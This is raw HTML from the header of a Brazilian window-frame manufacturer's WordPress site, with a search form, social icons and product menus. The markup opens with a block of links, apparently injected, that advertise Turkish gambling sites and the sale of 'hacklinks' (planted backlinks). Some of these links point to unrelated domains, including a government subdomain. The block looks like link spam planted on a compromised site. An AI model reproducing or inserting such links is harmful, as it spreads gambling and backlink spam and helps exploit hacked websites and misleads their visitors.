href="https://vicas.org/Departments/Placement/" title="rbet">rbet</a>  <a href="https://vicas.org/Departments/Placement/" title="rbet giriş">rbet giriş</a>  <a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  
<link rel='stylesheet' id='elementor-post-553-css' href='https://luxesquadrias.com.br/wp-content/uploads/elementor/css/post-553.css?ver=1717166110' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.8.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://luxesquadrias.com.br/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://luxesquadrias.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular post-template post-template-elementor_header_footer single single-post postid-2888 single-format-standard wp-custom-logo wp-theme-hello-elementor elementor-default elementor-template-full-width elementor-kit-8 elementor-page elementor-page-2888">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="24" class="elementor elementor-24 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-f54e870 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f54e870" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-689a654" data-id="689a654" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-460474d elementor-widget elementor-widget-text-editor" data-id="460474d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong>Canal de atendimento: </strong><span style="color: #999999;"><a style="color: #999999;" href="mailto:atendimento@luxesquadrias.com.br">atendimento@luxesquadrias.com.br</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2a74b56" data-id="2a74b56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3155882 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="3155882" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://luxesquadrias.com.br/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<form class="elementor-search-form" role="search" action="https://luxesquadrias.com.br" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="O que você está procurando? " class="elementor-search-form__input" type="search" name="s" title="Search" value="">
													<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
											</button>
											</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e943599 elementor-hidden-mobile" data-id="e943599" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-94f0b32 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="94f0b32" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d4cba0c" href="https://www.facebook.com/luxesquadrias/?locale=pt_BR" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f3575d1" href="https://www.linkedin.com/company/94791175/admin/feed/posts/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6534ac2" href="https://www.instagram.com/luxesquadrias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4583575" href="https://www.youtube.com/@luxesquadrias6926" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c2b737 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c2b737" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a43cb21" data-id="a43cb21" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-906595e" data-id="906595e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1616ea8 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="1616ea8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://luxesquadrias.com.br" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="O que você está procurando? " class="elementor-search-form__input" type="search" name="s" title="Search" value="">
													<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
											</button>
											</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5c81b5b elementor-hidden-mobile" data-id="5c81b5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-97514fb elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="97514fb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d4cba0c" href="https://www.facebook.com/luxesquadrias/?locale=pt_BR" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f3575d1" href="https://www.linkedin.com/company/94791175/admin/feed/posts/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6534ac2" href="https://www.instagram.com/luxesquadrias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4583575" href="https://www.youtube.com/@luxesquadrias6926" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-981304c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="981304c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset_mobile&quot;:1,&quot;sticky_effects_offset_mobile&quot;:0,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c982a4c" data-id="c982a4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4450c28 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4450c28" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>								<a href="https://luxesquadrias.com.br">
			<img width="242" height="123" src="https://luxesquadrias.com.br/wp-content/uploads/2023/08/logo-lux.png" class="attachment-full size-full wp-image-26" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a7b134" data-id="5a7b134" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e797616 premium-nav-sticky-yes premium-nav-hor premium-nav-none premium-ham-dropdown elementor-widget elementor-widget-premium-nav-menu" data-id="e797616" data-element_type="widget" data-settings="{&quot;pa_sticky_switcher&quot;:&quot;yes&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;fas fa-caret-down&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;pa_sticky_disabled_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;submenu_item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="premium-nav-menu.default">
				<div class="elementor-widget-container">
						<div data-settings="{&quot;breakpoint&quot;:1024,&quot;mobileLayout&quot;:&quot;dropdown&quot;,&quot;mainLayout&quot;:&quot;hor&quot;,&quot;stretchDropdown&quot;:false,&quot;hoverEffect&quot;:&quot;&quot;,&quot;submenuEvent&quot;:&quot;hover&quot;,&quot;submenuTrigger&quot;:null,&quot;closeAfterClick&quot;:false,&quot;stickyOptions&quot;:{&quot;targetId&quot;:&quot;&quot;,&quot;onScroll&quot;:false,&quot;disableOn&quot;:[&quot;tablet&quot;,&quot;mobile&quot;]}}" class="premium-nav-widget-container premium-nav-pointer-none" style="visibility:hidden; opacity:0;">
				<div class="premium-ver-inner-container">
					<div class="premium-hamburger-toggle premium-mobile-menu-icon" role="button" aria-label="Toggle Menu">
						<span class="premium-toggle-text">
							<i aria-hidden="true" class="fas fa-bars"></i>Menu						</span>
						<span class="premium-toggle-close">
							<i aria-hidden="true" class="fas fa-times"></i>Fechar						</span>
					</div>
												<div class="premium-nav-menu-container premium-nav-default">
								<ul id="menu-cabecalho" class="premium-nav-menu premium-main-nav-menu"><li id="premium-nav-menu-item-1412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children premium-nav-menu-item"><a href="#" class="premium-menu-link premium-menu-link-parent">Institucional<i class="fas fa-caret-down premium-dropdown-icon"></i></a>
<ul class="premium-sub-menu">
	<li id="premium-nav-menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item premium-sub-menu-item"><a href="https://luxesquadrias.com.br/institucional/" class="premium-menu-link premium-sub-menu-link">Quem Somos</a></li>
	<li id="premium-nav-menu-item-1351" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item premium-sub-menu-item"><a href="https://luxesquadrias.com.br/responsabilidade-social/" class="premium-menu-link premium-sub-menu-link">Responsabilidade Social</a></li>
</ul>
</li>
<li id="premium-nav-menu-item-552" class="menu-item menu-item-type-custom menu-item-object-custom premium-nav-menu-item premium-mega-nav-item menu-item-has-children premium-mega-item-static" data-full-width="true"><a href="#" class="premium-menu-link premium-menu-link-parent">Linha de Produtos<i class="fas fa-caret-down premium-dropdown-icon"></i></a><div id="premium-mega-content-552" class="premium-mega-content-container" style="width:450px">		<div data-elementor-type="page" data-elementor-id="553" class="elementor elementor-553">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a182b7f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a182b7f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d355108" data-id="d355108" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d4c84d4 elementor-widget elementor-widget-heading" data-id="d4c84d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default"><a href="https://luxesquadrias.com.br/?page_id=235">Linha Plus</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8fe2ef1 elementor-widget elementor-widget-text-editor" data-id="8fe2ef1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-plus/">Venezianas </a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-plus-vitros/">Vitrôs </a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-plus-vitros-duplicate-1222/">Maxim-ar</a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-plus-basculantes/">Basculantes </a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-plus-abrigo-duplicate-1247/">Portas</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-371d8ad" data-id="371d8ad" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9bafd24 elementor-widget elementor-widget-heading" data-id="9bafd24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://luxesquadrias.com.br/?page_id=311">Linha Premium</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bb1fe22 elementor-widget elementor-widget-text-editor" data-id="bb1fe22" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-premium/">Venezianas </a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-premium-vitros/">Vitrôs </a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-premium-portas/">Portas</a></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div></li>
<li id="premium-nav-menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item"><a href="https://luxesquadrias.com.br/assistencia-tecnica/" class="premium-menu-link premium-menu-link-parent">Assistência Técnica</a></li>
<li id="premium-nav-menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item"><a href="https://luxesquadrias.com.br/blog/" class="premium-menu-link premium-menu-link-parent">Blog</a></li>
<li id="premium-nav-menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item"><a href="https://luxesquadrias.com.br/onde-comprar/" class="premium-menu-link premium-menu-link-parent">Onde Comprar</a></li>
<li id="premium-nav-menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item"><a href="https://luxesquadrias.com.br/fale-conosco/" class="premium-menu-link premium-menu-link-parent">Fale Conosco</a></li>
</ul>							</div>
														<div class="premium-mobile-menu-container">
								<ul id="menu-cabecalho-1" class="premium-mobile-menu premium-main-mobile-menu premium-main-nav-menu"><li id="premium-nav-menu-item-1412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children premium-nav-menu-item"><a href="#" class="premium-menu-link premium-menu-link-parent">Institucional<i class="fas fa-caret-down premium-dropdown-icon"></i></a>
<ul class="premium-sub-menu">
	<li id="premium-nav-menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item premium-sub-menu-item"><a href="https://luxesquadrias.com.br/institucional/" class="premium-menu-link premium-sub-menu-link">Quem Somos</a></li>
	<li id="premium-nav-menu-item-1351" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item premium-sub-menu-item"><a href="https://luxesquadrias.com.br/responsabilidade-social/" class="premium-menu-link premium-sub-menu-link">Responsabilidade Social</a></li>
</ul>
</li>
<li id="premium-nav-menu-item-552" class="menu-item menu-item-type-custom menu-item-object-custom premium-nav-menu-item premium-mega-nav-item menu-item-has-children premium-mega-item-static" data-full-width="true"><a href="#" class="premium-menu-link premium-menu-link-parent">Linha de Produtos<i class="fas fa-caret-down premium-dropdown-icon"></i></a><div id="premium-mega-content-552" class="premium-mega-content-container" style="width:450px">		<div data-elementor-type="page" data-elementor-id="553" class="elementor elementor-553">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a182b7f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a182b7f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d355108" data-id="d355108" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d4c84d4 elementor-widget elementor-widget-heading" data-id="d4c84d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default"><a href="https://luxesquadrias.com.br/?page_id=235">Linha Plus</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8fe2ef1 elementor-widget elementor-widget-text-editor" data-id="8fe2ef1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-plus/">Venezianas </a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-plus-vitros/">Vitrôs </a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-plus-vitros-duplicate-1222/">Maxim-ar</a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-plus-basculantes/">Basculantes </a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-plus-abrigo-duplicate-1247/">Portas</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-371d8ad" data-id="371d8ad" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9bafd24 elementor-widget elementor-widget-heading" data-id="9bafd24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://luxesquadrias.com.br/?page_id=311">Linha Premium</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bb1fe22 elementor-widget elementor-widget-text-editor" data-id="bb1fe22" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-premium/">Venezianas </a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-premium-vitros/">Vitrôs </a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-premium-portas/">Portas</a></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div></li>
<li id="premium-nav-menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item"><a href="https://luxesquadrias.com.br/assistencia-tecnica/" class="premium-menu-link premium-menu-link-parent">Assistência Técnica</a></li>
<li id="premium-nav-menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item"><a href="https://luxesquadrias.com.br/blog/" class="premium-menu-link premium-menu-link-parent">Blog</a></li>
<li id="premium-nav-menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item"><a href="https://luxesquadrias.com.br/onde-comprar/" class="premium-menu-link premium-menu-link-parent">Onde Comprar</a></li>
<li id="premium-nav-menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item"><a href="https://luxesquadrias.com.br/fale-conosco/" class="premium-menu-link premium-menu-link-parent">Fale Conosco</a></li>
</ul>							</div>
											</div>
			</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
